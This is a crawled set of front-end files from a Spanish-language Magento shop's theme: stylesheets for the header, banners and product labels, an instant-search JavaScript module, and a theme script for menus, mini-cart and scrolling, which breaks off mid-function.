.box-tocart.adding-cart-text .action.tocart.tocart-loading:after,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:0.875rem}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:before{display:none}.use-header-left{padding-left:350px}@media (max-width:1365.98px){.use-header-left{padding-left:300px}}@media (max-width:991.98px){.use-header-left{padding-left:0}}.use-header-left .page-wrapper{min-height:auto}.use-header-left.cms-index-index #maincontent>.columns,.use-header-left.cms-index-index .navigation,.use-header-left.cms-index-index .breadcrumbs .items,.use-header-left.cms-index-index .page-header .header.panel,.use-header-left.cms-index-index .page-wrapper>.widget,.use-header-left.cms-index-index .page-wrapper>.page-bottom,.use-header-left.cms-index-index .block.category.event,.use-header-left.cms-index-index .top-container,.use-header-left.cms-index-index .section-builder-full .frame{max-width:100vw !important;padding:0}.use-header-left.cms-index-index footer.page-footer{margin-top:0}.use-header-left header.page-header{position:fixed !important;left:0;top:0;bottom:0;width:350px;background-color:#fff;border-right:1px solid #ececec}@media (max-width:1365.98px){.use-header-left header.page-header{max-width:300px}}@media (max-width:991.98px){.use-header-left header.page-header{position:static !important;max-width:100%;width:100%;padding:15px}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7{position:relative !important;padding:50px 0;min-height:100vh}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .top-header{margin-bottom:20px;padding:0 50px}}.use-header-left header.page-header .header-area.header7 .top-header .logo{min-height:auto;padding:0;margin:0 auto 20px}.use-header-left header.page-header .header-area.header7 .top-header .logo>img{margin:0 auto}.use-header-left header.page-header .header-area.header7 .top-header .header-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .top-header .header-links>*{padding:0 10px}.use-header-left header.page-header .header-area.header7 .bt-content{position:absolute;bottom:50px;left:0;right:0;text-align:center;padding-top:10px;background-color:#fff}.use-header-left header.page-header .header-area.header7 .bt-content .list-social{margin:0 -10px 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li{padding:0 10px;margin-bottom:0}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li a{font-size:1.2rem}.use-header-left header.page-header .header-area.header7 .block-search{margin:0 0 30px;padding:0 50px !important}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .block-search{padding:0 25px !important}}.use-header-left header.page-header .header-area.header7 .block-search .block-title.theme-header-icon{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content{display:block;position:relative !important;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);visibility:visible;right:0;margin:0 auto;opacity:1 !important;box-shadow:none !important;padding:0 !important;border:none !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch{max-width:100%;margin:0;position:relative}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch .field.search .label{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content input{max-width:100%;min-width:100%;padding-left:20px !important;border:1px solid #eaeaea !important;border-radius:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .action.search{right:10px !important;top:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown{display:block;max-height:225px;overflow-y:auto}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items{margin:0}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .post-item{width:100%;padding:0}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul{padding:0;margin-bottom:0;display:block}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{position:relative}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{padding:10px 0}}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li a{font-weight:600;letter-spacing:0.075rem}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{top:0;left:100%}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu,.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:600px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu{width:400px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}}@media (min-width:1199.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:850px}}@media (min-width:1364.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:1000px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:700px}}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu{position:static;width:auto;z-index:inherit;box-shadow:none;height:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:none}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7{position:static !important}.use-header-left header.page-header .header-area.header7 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.use-header-left header.page-header .header-area.header7 .top-header .megamenu_action{display:block}.use-header-left header.page-header .header-area.header7 .top-header .logo{margin:0}.use-header-left header.page-header .header-area.header7 .top-header .header-links{margin:0}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block;position:fixed;left:0;top:0;bottom:0;background-color:#fff;z-index:999;max-width:320px;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:50px 0 !important}.use-header-left header.page-header .header-area.header7 .middle-header:before{display:none}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:block;position:absolute;top:0;right:0;padding:5px 10px;font-size:14px;margin:0}}.use-header-left header.page-header .header-area.header7:after{content:"";background:#fff;opacity:0;visibility:hidden;position:fixed;z-index:99;top:0;left:0;right:0;height:100vh}@media (max-width:991.98px){.use-header-left header.page-header.active-menu .header-area .middle-header{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.use-header-left header.page-header.active-menu .header-area .middle-header .actions-close{position:absolute;left:300px;top:0;z-index:999;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);height:auto;visibility:visible;opacity:1}.use-header-left header.page-header.active-menu .header-area:after{opacity:0.5;visibility:visible}}.use-header-left.active-builder .top-panel .left-content{padding-left:50px}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text{left:13%;margin:0;padding:0}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text .inner-text{padding:0;margin:0}.slide-home-1.home-left-side .welcome .label{position:absolute;top:60px;left:13%;font-size:12px;z-index:2;text-transform:uppercase;letter-spacing:0.075rem}@media (min-width:991.98px){.banner-new{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-new>.image{flex:0 0 55%;-ms-flex:0 0 55%;max-width:55%}.banner-new .info{padding-left:50px;padding-top:40px}.banner-new .info .title{font-size:36px;font-weight:700;line-height:48px;margin-left:-115px;margin-bottom:30px}}@media (max-width:1199.98px){.banner-new .info{padding-left:20px;padding-top:20px}.banner-new .info .title{font-size:30px;line-height:35px;margin-bottom:20px}}.banner-new .promobanner .banner-text{max-width:65%;padding:47px 20px}.banner-new .promobanner .banner-text .title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px}@media (max-width:992px){.banner-new .promobanner .banner-text .title{font-size:25px;line-height:30px}}.quotes{max-width:870px;margin:0 auto}.quotes .heading{line-height:1.3}.quotes .heading span:before{content:'"'}.quotes .heading span:after{content:'"'}@media (max-width:575.98px){.brand-slider .slider_mgs_carousel .item-image{min-height:auto}.brand-slider .slider_mgs_carousel .item-image>img{opacity:1}}.footer.content .footer6{background-color:#000}.footer.content .footer6 .footer-block .footer-title,.footer.content .footer6 .footer-block .footer-icon,.footer.content .footer6 .footer-block li a,.footer.content .footer6 .footer-block .list-icon li{color:#fff}.show-sticky-menu{position:sticky !important;position:-webkit-sticky !important;top:0 !important;background-color:white;transition:all 1s ease}.margin-top25{margin-top:25px}.extra-link a{color:#222;font-weight:600;cursor:pointer}.extra-link a+a{margin-left:20px}#side_guilde_modal>button.close,#delivery_return_modal .modal-content>button.close{display:none;visibility:hidden}.popup-delivery .modal-footer>button{display:none;visibility:hidden}.popup-delivery .modal-inner-wrap{top:0%;left:50%;transform:translate(-50%, -50%) !important;margin:0 !important;transition:.3s linear}.popup-delivery._show .modal-inner-wrap{top:50%}.popup-delivery h6{font-weight:600;margin:0;color:#222;line-height:1.428;letter-spacing:0.5px}.margin-bottom10{margin-bottom:10px}.popup-delivery p{margin:0 0 10px}.modals-wrapper::after{background-color:white !important;opacity:0.7 !important;transition-delay:0s !important}@media (max-width:767px){.modal-popup.popup-delivery.modal-slide._inner-scroll .modal-inner-wrap{width:100% !important;max-width:100% !important}}@media (min-width:768px){.popup-delivery .modal-inner-wrap{width:600px !important;max-height:90%}}#side_guilde_modal{display:none}#delivery_return_modal{display:none}.section-builder.col-padding-10>.frame{padding-left:10px !important;padding-right:10px !important}.section-builder.col-padding-10>.frame .line{margin-right:-10px;margin-left:-10px}.section-builder.col-padding-10>.frame .line>div,.section-builder.col-padding-10>.frame .line .panel-block-row{padding-left:10px;padding-right:10px}.panel-block:not(.builder-container).slide-text{position:static}.panel-block:not(.builder-container).slide-text .text-in-lookbook{position:absolute;top:50%;left:20%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{left:auto;right:20%}.slide-text .text-in-lookbook .white-text{color:#000;max-width:360px}.slide-text .text-in-lookbook .white-text h3{color:#000}.slide-text .text-in-lookbook .white-text span.sub,.slide-text .text-in-lookbook .white-text .btn.btn-light{border-color:#000;color:#000}@media (max-width:1199px){.panel-block:not(.builder-container).slide-text .text-in-lookbook{left:10%}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{right:10%}.slide-text .text-in-lookbook .white-text h3{line-height:3rem;font-size:2.75rem;margin-bottom:10px}.slide-text .text-in-lookbook .white-text>p{display:none}}@media (max-width:992px){.pin__popup{width:250px !important}}@media (max-width:768px){.mgs-lookbook-container .lookbook-image{width:100%}.slide-text .text-in-lookbook .white-text .btn.btn-light{padding:.25rem 1rem}.slide-text .text-in-lookbook .white-text h3{line-height:2.5rem;font-size:2rem;margin-bottom:10px}.lookbook-relative .mgs-lookbook-container .lookbook-image{min-height:300px}}.checkout-index-index .logo{margin:15px auto}.product-item-info .product-top .label .product-label{position:absolute;top:0;z-index:99;font-size:13px;color:#fff;padding:5px}.product-label.new-label{left:0}.product-label.sale-label{right:0}.product-item-info .product-top .label .sale-label{background:#4d772d}.product-item-info .product-top .label .new-label{background:#f68972}.product-item-info .product-top .label .sold-out-label{background:grey}.checkout-cart-index .product-image-photo.img-hover-show{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 589
content:
.block1 .mgs-promobanner .banner-text{color:#999999}.block2 .mgs-promobanner .banner-text{color:#ffffff}.block3 .mgs-promobanner .banner-text{color:#999999}.block8 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block8 .mgs-product-tab .tab-style7.data.items .item.title .switch:before{background: #181b31;}@media (max-width:767px) {.mgs-product-tab .mgs-tab.data.items > .item.title > .switch{border:1px solid #181b31}}.block8 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #bbbbbb !important;}.block8 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block8 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #181b31 !important}

--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 755
content:

				@import url('//fonts.googleapis.com/css?family=Hind');
				
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					
					@import url('//fonts.googleapis.com/css?family=Hind');
					html, body {font-family:'Hind', 'Open Sans', 'Helvetica Neue';font-weight:400;}html, body {font-size:14px;}h1{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}h2{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}h3{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}h4{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}h5{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}h6{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}.price-box .price{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}#mainMenu a.level0, nav.navigation a.level-top{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}button.action{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}{font-family:'Hind', 'Open Sans', 'Helvetica Neue';}body{}header.page-header{}footer.page-footer{}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page10 #maincontent > .columns, .cms-page-view.cms-page10 #maincontent > .columns, .cms-index-index.cms-page10 main.page-main, .cms-page-view.cms-page10 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page10 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder .frame, .cms-page-view.cms-page10 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent .section-builder-full .frame, .cms-page-view.cms-page10 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.swatch-option {
    border: none;
}
.swatch-input.super-attribute-select {
    position: absolute;
    left: -999em;
    visibility: hidden;
    opacity: 0;
}
.sidebar .block .block-title strong{
font-size:1.5rem
}
.irs-with-grid{width:93%}
header.page-header .setting-site>.actions .action.setting {
line-height: 0;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
    max-width: 500px;
    left: 32%;
    padding: 0 15px;

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_InstantSearch/js/action/dataProvider.js
body_size: 1378
content:
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'underscore'
], function ($, Component, registry, _) {
    'use strict';
    $.Product = function (data) {
        this.name = data.name;
        this.image = data.image;
        this.reviews_rating = data.reviews_rating;
        this.short_description = data.short_description;
        this.price = data.price;
        this.url = data.url;
        this.sku = data.sku;
    };
    $.Category = function (data) {
        this.name = data.name;
        this.url = data.url;
    };
    $.Page = function (data) {
        this.name = data.name;
        this.url = data.url;
    };
    $.Blog = function (data) {
        this.name = data.name;
        this.short_content = data.short_content;
        this.thumbnail = data.thumbnail;
        this.url = data.url;
    };
    return Component.extend({
        defaults: {
            localStorage: '',
            searchText: ''
        },

        initialize: function () {
            if(typeof $.initNamespaceStorage !== 'undefined') {
                this.localStorage = $.initNamespaceStorage('instantsearch').localStorage;
            }
            this._super();
        },

        load: function () {
            var self = this;

            if (this.xhr) {
                this.xhr.abort();
            }

            this.xhr = $.ajax({
                method: "get",
                dataType: "json",
                url: this.url,
                data: {q: this.searchText},
                beforeSend: function () {
                    self.spinnerShow();
                    if (self.loadFromLocalSorage(self.searchText)) {
                        self.showPopup();
                    }
                },
                success: $.proxy(function (response) {
                    self.parseData(response);
                    self.saveToLocalSorage(response, self.searchText);
                    self.spinnerHide();
                    self.showPopup();
                })
            });
        },

        showPopup: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.showPopup();
            });
        },

        spinnerShow: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.spinnerShow();
            });
        },

        spinnerHide: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.spinnerHide();
            });
        },

        parseData: function (response) {
            this.setProducts(this.getResponseData(response, 'product'));
            this.setCategories(this.getResponseData(response, 'category'));
            this.setPages(this.getResponseData(response, 'page'));
            this.setBlogs(this.getResponseData(response, 'blog'));
        },

        getResponseData: function (response, code) {
            var data = []

            if (_.isUndefined(response.result)) {
                return data;
            }
            $.each(response.result, function (index, obj) {
                if (index == code) {
                    data = obj;
                }
            });

            return data;
        },

        setProducts: function (productsData) {
            var products = [];

            if (!_.isUndefined(productsData.data)) {
                products = $.map(productsData.data, function (product) {
                    return new $.Product(product) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.product.data(products);
                autocomplete.result.product.size(productsData.size);
                autocomplete.result.product.url(productsData.url);
            });
        },

        setCategories: function (categoriesData) {
            var categories = [];

            if (!_.isUndefined(categoriesData.data)) {
                categories = $.map(categoriesData.data, function (category) {
                    return new $.Category(category) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.category.data(categories);
                autocomplete.result.category.size(categoriesData.size);
                autocomplete.result.category.url(categoriesData.url);
            });
        },

        setPages: function (pagesData) {
            var pages = [];

            if (!_.isUndefined(pagesData.data)) {
                pages = $.map(pagesData.data, function (page) {
                    return new $.Page(page) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.page.data(pages);
                autocomplete.result.page.size(pagesData.size);
                autocomplete.result.page.url(pagesData.url);
            });
        },

        setBlogs: function (postsData) {
            var posts = [];

            if (!_.isUndefined(postsData.data)) {
                posts = $.map(postsData.data, function (post) {
                    return new $.Blog(post) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.blog.data(posts);
                autocomplete.result.blog.size(postsData.size);
                autocomplete.result.blog.url(postsData.url);
            });
        },

        loadFromLocalSorage: function (queryText) {
            if (!this.localStorage) {
                return; }

            var hash = this._hash(queryText);
            var data = this.localStorage.get(hash);

            if (!data) {
                return false; }

            this.parseData(data);

            return true;
        },

        saveToLocalSorage: function (data, queryText) {
            if (!this.localStorage) {
                return; }

            var hash = this._hash(queryText);

            this.localStorage.remove(hash);
            this.localStorage.set(hash, data);
        },

        _hash: function (object) {
            var string = JSON.stringify(object) + "";

            var hash = 0, i, chr, len;
            if (string.length == 0) {
                return hash;
            }
            for (i = 0, len = string.length; i < len; i++) {
                chr = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + chr;
                hash |= 0;
            }
            return 'h' + hash;
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/js/mgs_theme.js
body_size: 4264
content:
require([
	'jquery'
], function ($) {
	var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
	var $_loginForm = $("header.page-header .header-top-links .login-form");
	var $_settingSite = $("header.page-header .setting-site .setting-site-content");
	var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    /* Header LeftSide */
    $(window).on('scroll', function () {
        var headerLeftHeight = $(".left-side .page-header").innerHeight();
        var window_height = $(this).height();
        if (headerLeftHeight - window_height < $(this).scrollTop()) {
            if (!$(".left-side .page-header").hasClass("fixed-bottom")) {
                $(".left-side .page-header").addClass("fixed-bottom");
            }
        }
        if (headerLeftHeight - window_height >= $(this).scrollTop()) {
            if ($(".left-side .page-header").hasClass("fixed-bottom")) {
                $(".left-side .page-header").removeClass("fixed-bottom");
            }
        }
    });
    /* Home Parallax */
    $(document).ready(function(){
        var sss = 1;
        var numItems = $('.parallax_item').length;
        if(numItems > 0){
            $("html").addClass("parallax_wrapper");

            function smoothScroll(target) {
                $('body,html').stop().animate(
                    {'scrollTop': target.offset().top + 1},
                    600
                );
            }
            function next() {
                if(sss < numItems){
                    sss = sss + 1;
                    smoothScroll($('.parallax_item_' + sss));
                    if($('.parallax_item_' + sss).hasClass('dark-item')){
                        $('.header-area').addClass('text-white');
                    }else{
                        $('.header-area').removeClass('text-white');
                    }
                }else if(sss == numItems){
                    sss = sss + 1;
                    smoothScroll($('.footer'));
                    $('.header-area').addClass('backgroud');
                }
            }
            function prev() {
                $('.header-area').removeClass('backgroud');
                if(sss > 1){
                    sss = sss - 1;
                    smoothScroll($('.parallax_item_' + sss));
                    if($('.parallax_item_' + sss).hasClass('dark-item')){
                        $('.header-area').addClass('text-white');
                    }else{
                        $('.header-area').removeClass('text-white');
                    }
                }else{
                    smoothScroll($('html'));
                }
            }
            $('.scroll-to-top').on('click', function () {
                sss = 1;
            });
            smoothScroll($('html'));
            $(window).on('mousewheel DOMMouseScroll', function(event){
                clearTimeout($.data(this, 'timer'));
                $.data(this, 'timer', setTimeout(function() {
                    if (event.originalEvent.wheelDelta > 0 || event.originalEvent.detail < 0) {
                        setTimeout(function() {
                            prev();
                        }, 150);
                    }
                    else {
                        setTimeout(function() {
                            next();
                        }, 150);
                    }
                }, 300));
            });
        }
    });

	$(document).ready(function(){
		/* Header */
		calAndSetHeightHeaderFooter();
			/* Header Wishlist */
			$(document).on("click",".top-wishlist > a",function(e){
				e.preventDefault();
				disableBodyScroll();
				$(this).parent().toggleClass('active');
			});

			$(document).on("click","#close-wishlist-site",function(e){
				$(this).parents('.top-wishlist').removeClass('active');
				activeBodyScroll(false);
			});
			/* ++++++++++++ */

			/* Header Top Links */
			$(document).on("click",".header-top-links > .actions",function(e){
				e.preventDefault();
				if($('.header-area').hasClass('myaccount-slide')){
					disableBodyScroll();
				}
				$('.header-top-links').toggleClass('active');
				if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
					$('.header-top-links').find('.captcha-reload').trigger('click');
				}
			});

			$(document).on("click","#close-myaccount",function(e){
				$(this).parents('.header-top-links').removeClass('active');
				if($('header-area').hasClass('myaccount-slide')){
					activeBodyScroll(false);
				}
			});
			/* ++++++++++++ */

			/* Search */
			$(document).on("click",".block-search > .block-title",function(e){
				e.preventDefault();
				$(this).parent().toggleClass('active');
				$('header.page-header').toggleClass('ative-search');
				if($('.search-icon-popup').length){
					$('body').toggleClass('search-popup');
				}
			});

			$(document).on("click","#close-myaccount",function(e){
				$(this).parents('.header-top-links').removeClass('active');
				if($('header-area').hasClass('myaccount-slide')){
					activeBodyScroll(false);
				}
			});
			/* ++++++++++++ */

			/* Mini Cart */
			$(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
				var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
				var $val = parseInt($(this).parent().find('.cart-item-qty').val());
				var $valChange = $val - 1;
				if($val > 1){
					$(this).parent().find('.cart-item-qty').val($valChange);
					if($itemQty != $valChange){
						$(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
					}else {
						$(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
					}
				}
			});

			$(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
				var $val = parseInt($(this).parent().find('.cart-item-qty').val());
				var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
				var $valChange = $val + 1;
				$(this).parent().find('.cart-item-qty').val($valChange);
				if($itemQty != $valChange){
					$(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
				}else {
					$(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
				}
			});
			/* ++++++++++++ */

			/* Header Setting */
			$(document).on("click",".setting-site .actions .action.setting",function(e){
				disableBodyScroll();
				$(this).parents('.setting-site').addClass('active');
			});

			$(document).on("click","#close-setting-site",function(e){
				$('header.page-header .setting-site').removeClass('active');
				activeBodyScroll(false);
			});
			/* ++++++++++++ */

			/* Header Sticky Menu */
			if($('.active-sticky:not(.header7)').length){
				var headerHeight = $('.active-sticky:not(.header7)').height();
				$(window).scroll(function(){
					var st = $(this).scrollTop();
					if(st > headerHeight){
						$('.active-sticky').addClass('start-stk');
						$('.header-area .top-header').slideUp();
					}else {
						$('.active-sticky').removeClass('start-stk');
						$('.header-area .top-header').slideDown();
					}
				});
			}
			/* Footer */
			$(".footer-title").on('click', function(){
				if($(window).width() < 767){
					$(this).parent().toggleClass('active');
					$(this).parent().find('ul').slideToggle();
				}
			});


		$(document).on('mouseup', function(e) {
			/* Header Wishlist */
			var ctWishlist = $(".top-wishlist .block-wishlist");
			if (!ctWishlist.is(e.target) && ctWishlist.has(e.target).length === 0) {
				$('.top-wishlist').removeClass('active');
				activeBodyScroll(true);
			}
			/* ++++++++++++ */

			/* Header Top Links */
			var ctLogin = $(".header-top-links > .login-form");
			var ctLoginAction = $(".header-top-links > .actions");
			if (!ctLogin.is(e.target) && ctLogin.has(e.target).length === 0 && !ctLoginAction.is(e.target) && ctLoginAction.has(e.target).length === 0) {
				ctLogin.parent('.header-top-links').removeClass('active');
				activeBodyScroll(true);
			}
			/* ++++++++++++ */

			/* Header Setting */
			if($('.setting-site').length){
				var stSite = $(".setting-site.active > .setting-site-content");
				if (!stSite.is(e.target) && stSite.has(e.target).length === 0) {
					stSite.parent().removeClass('active');
					activeBodyScroll(true);
				}
			}
			/* ++++++++++++ */

			/* Wishlist Message */
			var ctResponseWishlist = $(".response_wishlist");
			if (!ctResponseWishlist.is(e.target) && ctResponseWishlist.has(e.target).length === 0) {
				ctResponseWishlist.removeClass('_show');
			}
			/* ++++++++++++ */

			/* Search */
			var ctSearch = $(".block-search");
